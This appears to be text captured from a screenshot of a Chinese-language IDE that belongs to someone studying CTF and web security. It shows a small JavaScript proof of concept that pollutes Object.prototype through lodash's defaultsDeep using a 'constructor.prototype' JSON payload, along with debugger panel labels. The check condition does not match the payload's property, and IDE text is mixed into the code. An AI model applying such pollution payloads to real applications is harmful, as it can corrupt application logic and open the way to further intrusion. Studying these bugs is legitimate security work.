 项目
Desktop C:\Users\TY\Desktop
awd学习
ciscn
Cnblogs-Theme-SimpleMemory-2.1.5
ctf wp
cute-cnblogs-master
java反序列化链
mc光影
new-sakura-master
re
vulnhub wp
一些misc笔记
一些web笔记
一些逆向笔记
免杀对抗学习
JS 1.js
3 1
1 const mergeFn = require('lodash').defaultsDeep;
2 const payload : string = '{"constructor": {"prototype": {"whoami": "Vulnerable"}}}' payload: "{"constructor":
3
4 function check() : void { 显示用法
mergeFn({}, JSON.parse(payload)); payload: "{"constructor": {"prototype": {"whoami": "Vulnerable"}}}"
6 if (({})[`a0`] === true) {
7 console.log(`Vulnerable to Prototype Pollution via ${payload}`);
8 }
9 }
10
11 check();
12
13 console.log(Object.whoami);
check()
调试 1.js
线程和变量 调试器控制台 进程控制台 JS 脚本
主线程
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
check(), 1.js:5
匿名(), 1.js:11
本地
payload = "{"constructor": {"prototype": {"whoami": "Vulnerable"}}}"
this = global
闭包
全局 = global